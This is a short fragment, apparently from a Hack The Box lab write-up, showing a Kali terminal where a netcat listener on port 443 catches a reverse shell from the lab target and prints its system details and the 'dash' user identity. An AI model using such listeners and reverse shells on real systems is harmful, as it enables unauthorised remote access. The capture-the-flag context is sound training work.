 ┌──(root㉿kali)-[~kali/Desktop/HTB/lab/usage]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.207] from (UNKNOWN) [10.10.11.18] 35320
Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 07:12:55 up 27 min,  0 users,  load average: 0.11, 0.09, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(dash) gid=1000(dash) groups=1000(dash)
/bin/sh: 0: can't access tty; job control turned off
$